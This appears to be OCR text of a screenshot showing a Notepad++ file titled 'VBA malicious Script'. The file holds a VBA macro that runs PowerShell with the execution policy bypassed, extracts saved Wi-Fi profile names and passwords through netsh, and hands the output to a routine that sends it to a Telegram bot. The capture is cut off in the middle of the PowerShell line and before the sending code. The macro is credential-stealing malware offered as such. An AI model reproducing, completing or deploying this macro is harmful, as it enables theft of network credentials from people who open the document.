 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
new 1
13 VBA malicious Script :
14
15 Sub RunPowerShellScript()
16 Dim psScript As String
17 Dim cmdOutput As String
18
19 ' PowerShell script to retrieve wireless profiles and passwords
20 psScript = "(netsh wlan show profiles) | Select-String ':(.+)$' | ForEach-Object { $name = $_.Matches.Groups[1].Value.Trim(); $_
21
22 ' Create a Shell object
23 Dim objShell As Object
24 Set objShell = CreateObject("WScript.Shell")
25
26 ' Execute the PowerShell script and capture the command output
27 Dim objExec As Object
28 Set objExec = objShell.Exec("powershell.exe -ExecutionPolicy Bypass -Command """ & Replace(psScript, """", """""") & """")
29 cmdOutput = objExec.StdOut.ReadAll
30
31 ' Clean up the objects
32 Set objShell = Nothing
33 Set objExec = Nothing
34
35 ' Send the data to Telegram bot
36 SendToTelegramBot cmdOutput
37 End Sub
38
39 Sub SendToTelegramBot(data As String)
40 Dim token As String
41 Dim chatID As String
42 Dim message As String
43 Dim url As String
44 Dim xmlhttp As Object
45
Normal text file length : 2,666 lines : 83 Ln : 15 Col : 5 Sel : 3 | 1 Windows (CR LF) UTF-8 INS
8°C
Clear
Search
1
43
ENG
US
1:02 AM
2023-05-17
23